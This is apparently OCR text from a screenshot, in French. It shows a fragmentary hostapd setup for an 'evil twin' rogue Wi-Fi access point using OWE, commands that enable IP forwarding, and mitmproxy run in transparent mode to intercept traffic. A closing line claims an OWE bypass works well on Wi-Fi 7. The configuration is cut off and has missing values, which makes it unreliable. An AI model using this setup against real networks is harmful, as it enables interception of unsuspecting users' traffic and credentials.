
hw_mode
=
channel
=
6
ieee80211w
=
2
wpa
=
2
wpa_key_mgmt
=
rsn_pairwise
=
# Pas de wpa_passphrase — c'est OWE, 
sudo
 hostapd /etc/hostapd/evil-twin-o
# Activer IP forwarding + mitmproxy p
sudo
sysctl
-w
net.ipv4.ip_forward
=
1
mitmproxy 
--mode
 transparent 
-p
8080
Le bypass OWE est d'autant plus
efficace en Wi-Fi 7 que les appareils